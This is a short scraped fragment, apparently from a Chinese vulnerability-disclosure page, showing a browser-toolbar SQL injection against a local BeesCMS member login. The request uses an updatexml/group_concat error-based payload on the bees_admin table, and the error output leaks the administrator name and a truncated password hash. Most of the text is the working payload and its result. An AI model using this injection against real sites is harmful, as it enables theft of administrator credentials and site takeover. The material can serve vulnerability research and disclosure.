 访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/beescms/member/member.php?action=login&lang=cn -
Split URL +
Execute
Enable Post data Enable Referrer
操作数据库失败XPATH syntax error: '\admin\21232f297a57a5a743894a0e4'
sql:select member_group_name from bees_member_group where id=updatexml(1,concat(0x5c,(Select group_concat(admin_name,0x5c,admin_password) from bees_admin)),1)
返回
www.wooyun.org